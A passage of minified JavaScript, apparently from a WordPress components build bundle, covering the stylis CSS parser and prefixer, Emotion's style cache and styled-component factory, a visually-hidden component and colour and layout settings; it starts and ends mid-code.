aa(e){for(;(qs=ea())&&qs<33;)Js();return ra(e)>2||ra(qs)>3?"":" "}function la(e,t){for(;--t&&Js()&&!(qs<48||qs>102||qs>57&&qs<65||qs>70&&qs<97););return na(e,ta()+(t<6&&32==ea()&&32==Js()))}function ca(e){for(;Js();)switch(qs){case e:return Gs;case 34:case 39:34!==e&&39!==e&&ca(qs);break;case 40:41===e&&ca(e);break;case 92:Js()}return Gs}function ua(e,t){for(;Js()&&e+qs!==57&&(e+qs!==84||47!==ea()););return"/*"+na(t,Gs-1)+"*"+Rs(47===e?e:Js())}function da(e){for(;!ra(ea());)Js();return na(e,Gs)}var fa="-ms-",ha="-moz-",pa="-webkit-",ma="comm",ga="rule",va="decl",ba="@keyframes";function xa(e,t){for(var n="",r=Ws(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function ya(e,t,n,r){switch(e.type){case"@import":case va:return e.return=e.return||e.value;case ma:return"";case ba:return e.return=e.value+"{"+xa(e.children,r)+"}";case ga:e.value=e.props.join(",")}return Vs(n=xa(e.children,r))?e.return=e.value+"{"+n+"}":""}function wa(e){return ia(_a("",null,null,null,[""],e=oa(e),0,[0],e))}function _a(e,t,n,r,o,i,s,a,l){for(var c=0,u=0,d=s,f=0,h=0,p=0,m=1,g=1,v=1,b=0,x="",y=o,w=i,_=r,S=x;g;)switch(p=b,b=Js()){case 40:if(108!=p&&58==Fs(S,d-1)){-1!=Ls(S+=zs(sa(b),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:S+=sa(b);break;case 9:case 10:case 13:case 32:S+=aa(p);break;case 92:S+=la(ta()-1,7);continue;case 47:switch(ea()){case 42:case 47:$s(Ca(ua(Js(),ta()),t,n),l);break;default:S+="/"}break;case 123*m:a[c++]=Vs(S)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+u:h>0&&Vs(S)-d&&$s(h>32?ka(S+";",r,n,d-1):ka(zs(S," ","")+";",r,n,d-2),l);break;case 59:S+=";";default:if($s(_=Sa(S,t,n,c,u,o,a,x,y=[],w=[],d),i),123===b)if(0===u)_a(S,t,_,_,y,i,d,a,w);else switch(99===f&&110===Fs(S,3)?100:f){case 100:case 109:case 115:_a(e,_,_,r&&$s(Sa(e,_,_,0,0,o,a,x,o,y=[],d),w),o,w,d,a,r?y:w);break;default:_a(S,_,_,_,[""],w,0,a,w)}}c=u=h=0,m=v=1,x=S="",d=s;break;case 58:d=1+Vs(S),h=p;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==Qs())continue;switch(S+=Rs(b),b*m){case 38:v=u>0?1:(S+="\f",-1);break;case 44:a[c++]=(Vs(S)-1)*v,v=1;break;case 64:45===ea()&&(S+=sa(Js())),f=ea(),u=d=Vs(x=S+=da(ta())),b++;break;case 45:45===p&&2==Vs(S)&&(m=0)}}return i}function Sa(e,t,n,r,o,i,s,a,l,c,u){for(var d=o-1,f=0===o?i:[""],h=Ws(f),p=0,m=0,g=0;p<r;++p)for(var v=0,b=Bs(e,d+1,d=Is(m=s[p])),x=e;v<h;++v)(x=As(m>0?f[v]+" "+b:zs(b,/&\f/g,f[v])))&&(l[g++]=x);return Xs(e,t,n,0===o?ga:a,l,c,u)}function Ca(e,t,n){return Xs(e,t,n,ma,Rs(qs),Bs(e,2,-2),0)}function ka(e,t,n,r){return Xs(e,t,n,va,Bs(e,0,r),Bs(e,r+1,-1),r)}var ja=function(e,t,n){for(var r=0,o=0;r=o,o=ea(),38===r&&12===o&&(t[n]=1),!ra(o);)Js();return na(e,Gs)},Ea=function(e,t){return ia(function(e,t){var n=-1,r=44;do{switch(ra(r)){case 0:38===r&&12===ea()&&(t[n]=1),e[n]+=ja(Gs-1,t,n);break;case 2:e[n]+=sa(r);break;case 4:if(44===r){e[++n]=58===ea()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=Rs(r)}}while(r=Js());return e}(oa(e),t))},Ma=new WeakMap,Na=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Ma.get(n))&&!r){Ma.set(e,!0);for(var o=[],i=Ea(t,o),s=n.props,a=0,l=0;a<i.length;a++)for(var c=0;c<s.length;c++,l++)e.props[l]=o[a]?i[a].replace(/&\f/g,s[c]):s[c]+" "+i[a]}}},Ta=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function Pa(e,t){switch(function(e,t){return 45^Fs(e,0)?(((t<<2^Fs(e,0))<<2^Fs(e,1))<<2^Fs(e,2))<<2^Fs(e,3):0}(e,t)){case 5103:return pa+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return pa+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return pa+e+ha+e+fa+e+e;case 6828:case 4268:return pa+e+fa+e+e;case 6165:return pa+e+fa+"flex-"+e+e;case 5187:return pa+e+zs(e,/(\w+).+(:[^]+)/,pa+"box-$1$2"+fa+"flex-$1$2")+e;case 5443:return pa+e+fa+"flex-item-"+zs(e,/flex-|-self/,"")+e;case 4675:return pa+e+fa+"flex-line-pack"+zs(e,/align-content|flex-|-self/,"")+e;case 5548:return pa+e+fa+zs(e,"shrink","negative")+e;case 5292:return pa+e+fa+zs(e,"basis","preferred-size")+e;case 6060:return pa+"box-"+zs(e,"-grow","")+pa+e+fa+zs(e,"grow","positive")+e;case 4554:return pa+zs(e,/([^-])(transform)/g,"$1"+pa+"$2")+e;case 6187:return zs(zs(zs(e,/(zoom-|grab)/,pa+"$1"),/(image-set)/,pa+"$1"),e,"")+e;case 5495:case 3959:return zs(e,/(image-set\([^]*)/,pa+"$1$`$1");case 4968:return zs(zs(e,/(.+:)(flex-)?(.*)/,pa+"box-pack:$3"+fa+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+pa+e+e;case 4095:case 3583:case 4068:case 2532:return zs(e,/(.+)-inline(.+)/,pa+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Vs(e)-1-t>6)switch(Fs(e,t+1)){case 109:if(45!==Fs(e,t+4))break;case 102:return zs(e,/(.+:)(.+)-([^]+)/,"$1"+pa+"$2-$3$1"+ha+(108==Fs(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Ls(e,"stretch")?Pa(zs(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==Fs(e,t+1))break;case 6444:switch(Fs(e,Vs(e)-3-(~Ls(e,"!important")&&10))){case 107:return zs(e,":",":"+pa)+e;case 101:return zs(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+pa+(45===Fs(e,14)?"inline-":"")+"box$3$1"+pa+"$2$3$1"+fa+"$2box$3")+e}break;case 5936:switch(Fs(e,t+11)){case 114:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return pa+e+fa+e+e}return e}var Da=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case va:e.return=Pa(e.value,e.length);break;case ba:return xa([Zs(e,{value:zs(e.value,"@","@"+pa)})],r);case ga:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return xa([Zs(e,{props:[zs(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return xa([Zs(e,{props:[zs(t,/:(plac\w+)/,":"+pa+"input-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,":-moz-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,fa+"input-$1")]})],r)}return""}))}}];const Ia=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||Da;var o,i,s={},a=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;a.push(e)}));var l,c,u,d,f=[ya,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[Na,Ta].concat(r,f),u=Ws(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){xa(wa(e),h)}(e?e+"{"+t.styles+"}":t.styles),r&&(p.inserted[t.name]=!0)};var p={key:t,sheet:new Ds({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return p.sheet.hydrate(a),p};const Ra=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const Oa={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Aa(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var za=/[A-Z]|^ms/g,La=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fa=function(e){return 45===e.charCodeAt(1)},Ba=function(e){return null!=e&&"boolean"!=typeof e},Va=Aa((function(e){return Fa(e)?e:e.replace(za,"-$&").toLowerCase()})),Wa=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(La,(function(e,t,n){return Ha={name:t,styles:n,next:Ha},t}))}return 1===Oa[e]||Fa(e)||"number"!=typeof t||0===t?t:t+"px"};function $a(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Ha={name:n.name,styles:n.styles,next:Ha},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Ha={name:r.name,styles:r.styles,next:Ha},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=$a(e,t,n[o])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?r+=i+"{"+t[s]+"}":Ba(s)&&(r+=Va(i)+":"+Wa(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var a=$a(e,t,s);switch(i){case"animation":case"animationName":r+=Va(i)+":"+a+";";break;default:r+=i+"{"+a+"}"}}else for(var l=0;l<s.length;l++)Ba(s[l])&&(r+=Va(i)+":"+Wa(i,s[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Ha,i=n(e);return Ha=o,$a(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var Ha,Ua=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Ya=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Ha=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=$a(n,t,i)):o+=i[0];for(var s=1;s<e.length;s++)o+=$a(n,t,e[s]),r&&(o+=i[s]);Ua.lastIndex=0;for(var a,l="";null!==(a=Ua.exec(o));)l+="-"+a[1];return{name:Ra(o)+l,styles:o,next:Ha}},Ga=!!$.useInsertionEffect&&$.useInsertionEffect,qa=Ga||function(e){return e()},Ka=(0,$.createContext)("undefined"!=typeof HTMLElement?Ia({key:"css"}):null);var Xa=Ka.Provider,Za=function(e){return(0,$.forwardRef)((function(t,n){var r=(0,$.useContext)(Ka);return e(t,r,n)}))},Qa=(0,$.createContext)({});function Ja(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var el=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},tl=function(e,t,n){el(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function nl(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function rl(e,t,n){var r=[],o=Ja(e,r,n);return r.length<2?n:o+t(r)}var ol=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var s in i="",o)o[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n};const il=function(e){var t=Ia(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered,void 0);return tl(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return rl(t.registered,n,ol(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered);nl(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered),i="animation-"+o.name;return nl(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Ja.bind(null,t.registered),merge:rl.bind(null,t.registered,n)}};var sl=il({key:"css"}),al=(sl.flush,sl.hydrate,sl.cx);sl.merge,sl.getRegisteredStyles,sl.injectGlobal,sl.keyframes,sl.css,sl.sheet,sl.cache;const ll=()=>{const e=(0,$.useContext)(Ka),t=(0,f.useCallback)(((...t)=>{if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");return al(...t.map((t=>(e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])))(t)?(tl(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function cl(e,t){const n=bs(),r=n?.[t]||{},o={[ws]:!0,...(i=t,{[ys]:i})};var i;const{_overrides:s,...a}=r,l=Object.entries(a).length?Object.assign({},a,e):e,c=ll()(Ps(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in s)o[e]=s[e];return void 0!==u&&(o.children=u),o.className=c,o}function ul(e,t){return fl(e,t,{forwardsRef:!0})}function dl(e,t){return fl(e,t)}function fl(e,t,n){const r=n?.forwardsRef?(0,f.forwardRef)(e):e;let o=r[_s]||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[_s]:[...new Set(o)],displayName:t,selector:`.${Ps(t)}`})}function hl(e){if(!e)return[];let t=[];return e[_s]&&(t=e[_s]),e.type&&e.type[_s]&&(t=e.type[_s]),t}function pl(e,t){return!!e&&("string"==typeof t?hl(e).includes(t):!!Array.isArray(t)&&t.some((t=>hl(e).includes(t))))}const ml={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};function gl(){return gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gl.apply(null,arguments)}var vl=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,bl=Aa((function(e){return vl.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),xl=function(e){return"theme"!==e},yl=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?bl:xl},wl=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},_l=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;el(t,n,r);qa((function(){return tl(t,n,r)}));return null};const Sl=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var a=wl(t,n,i),l=a||yl(s),c=!l("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var p=Za((function(e,t,n){var r=c&&e.as||s,i="",u=[],f=e;if(null==e.theme){for(var h in f={},e)f[h]=e[h];f.theme=(0,$.useContext)(Qa)}"string"==typeof e.className?i=Ja(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var p=Ya(d.concat(u),t.registered,f);i+=t.key+"-"+p.name,void 0!==o&&(i+=" "+o);var m=c&&void 0===a?yl(r):l,g={};for(var v in e)c&&"as"===v||m(v)&&(g[v]=e[v]);return g.className=i,g.ref=n,(0,$.createElement)($.Fragment,null,(0,$.createElement)(_l,{cache:t,serialized:p,isStringTag:"string"==typeof r}),(0,$.createElement)(r,g))}));return p.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",p.defaultProps=t.defaultProps,p.__emotion_real=p,p.__emotion_base=s,p.__emotion_styles=d,p.__emotion_forwardProp=a,Object.defineProperty(p,"toString",{value:function(){return"."+o}}),p.withComponent=function(t,r){return e(t,gl({},n,r,{shouldForwardProp:wl(p,r,!0)})).apply(void 0,d)},p}},Cl=Sl("div",{target:"e19lxcc00"})("");var kl=Object.assign((0,f.forwardRef)((function({as:e,...t},n){return(0,kt.jsx)(Cl,{as:e,ref:n,...t})})),{selector:".components-view"});var jl=ul((function(e,t){const{style:n,...r}=cl(e,"VisuallyHidden");return(0,kt.jsx)(kl,{ref:t,...r,style:{...ml,...n||{}}})}),"VisuallyHidden");const El=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],Ml={"top left":(0,u.__)("Top Left"),"top center":(0,u.__)("Top Center"),"top right":(0,u.__)("Top Right"),"center left":(0,u.__)("Center Left"),"center center":(0,u.__)("Center"),center:(0,u.__)("Center"),"center right":(0,u.__)("Center Right"),"bottom left":(0,u.__)("Bottom Left"),"bottom center":(0,u.__)("Bottom Center"),"bottom right":(0,u.__)("Bottom Right")},Nl=El.flat();function Tl(e){const t="center"===e?"center center":e,n=t?.replace("-"," ");return Nl.includes(n)?n:void 0}function Pl(e,t){const n=Tl(t);if(!n)return;return`${e}-${n.replace(" ","-")}`}o(1880);function Dl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Ya(t)}var Il=function(){var e=Dl.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};function Rl(e){if(void 0===e)return;if(!e)return"0";const t="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&window.CSS?.supports?.("margin",e.toString())||Number.isNaN(t)?e.toString():`calc(4px * ${e})`}const Ol="#fff",Al={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},zl={accent:"var(--wp-components-color-accent, var(--wp-admin-theme-color, #3858e9))",accentDarker10:"var(--wp-components-color-accent-darker-10, var(--wp-admin-theme-color-darker-10, #2145e6))",accentDarker20:"var(--wp-components-color-accent-darker-20, var(--wp-admin-theme-color-darker-20, #183ad6))",accentInverted:`var(--wp-components-color-accent-inverted, ${Ol})`,background:`var(--wp-components-color-background, ${Ol})`,foreground:`var(--wp-components-color-foreground, ${Al[900]})`,foregroundInverted:`var(--wp-components-color-foreground-inverted, ${Ol})`,gray:{900:`var(--wp-components-color-foreground, ${Al[900]})`,800:`var(--wp-components-color-gray-800, ${Al[800]})`,700:`var(--wp-components-color-gray-700, ${Al[700]})`,600:`var(--wp-components-color-gray-600, ${Al[600]})`,400:`var(--wp-components-color-gray-400, ${Al[400]})`,300:`var(--wp-components-color-gray-300, ${Al[300]})`,200:`var(--wp-components-color-gray-200, ${Al[200]})`,100:`var(--wp-components-color-gray-100, ${Al[100]})`}},Ll={background:zl.background,backgroundDisabled:zl.gray[100],border:zl.gray[600],borderHover:zl.gray[700],borderFocus:zl.accent,borderDisabled:zl.gray[400],textDisabled:zl.gray[600],darkGrayPlaceholder:`color-mix(in srgb, ${zl.foreground}, transparent 38%)`,lightGrayPlaceholder:`color-mix(in srgb, ${zl.background}, transparent 35%)`},Fl=Object.freeze({gray:Al,white:Ol,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},theme:zl,ui:Ll});const Bl="36px",Vl={controlPaddingX:12,controlPaddingXSmall:8,controlPaddingXLarge:12*1.3334,controlBoxShadowFocus:`0 0 0 0.5px ${Fl.theme.accent}`,controlHeight:Bl,controlHeightXSmall:`calc( ${Bl} * 0.6 )`,controlHeightSmall:`calc( ${Bl} * 0.8 )`,controlHeightLarge:`calc( ${Bl} * 1.2 )`,controlHeightXLarge:`calc( ${Bl} * 1.4 )`};var Wl=Object.assign({},Vl,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusXSmall:"1px",radiusSmall:"2px",radiusMedium:"4px",radiusLarge:"8px",radiusFull:"9999px",radiusRound:"50%",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 13px)",fontLineHeightBase:"1.4",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardPaddingXSmall:`${Rl(2)}`,cardPaddingSmall:`${Rl(4)}`,cardPaddingMedium:`${Rl(4)} ${Rl(6)}`,cardPaddingLarge:`${Rl(6)} ${Rl(8)}`,elevationXSmall:"0 1px 1px rgba(0, 0, 0, 0.03), 0 1px 2px rgba(0, 0, 0, 0.02), 0 3px 3px rgba(0, 0, 0, 0.02), 0 4px 4px rgba(0, 0, 0, 0.01)",elevationSmall:"0 1px 2px rgba(0, 0, 0, 0.05), 0 2px 3px rgba(0, 0, 0, 0.04), 0 6px 6px rgba(0, 0, 0, 0.03), 0 8px 8px rgba(0, 0, 0, 0.02)",elevationMedium:"0 2px 3px rgba(0, 0, 0, 0.05), 0 4px 5px rgba(0, 0, 0, 0.04), 0 12px 12px rgba(0, 0, 0, 0.03), 0 16px 16px rgba(0, 0, 0, 0.02)",elevationLarge:"0 5px 15px rgba(0, 0, 0, 0.08), 0 15px 27px rgba(0, 0, 0, 0.07), 0 30px 36px rgba(0, 0, 0, 0.04), 0 50px 43px rgba(0, 0, 0, 0.02)",surfaceBackgroundColor:Fl.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 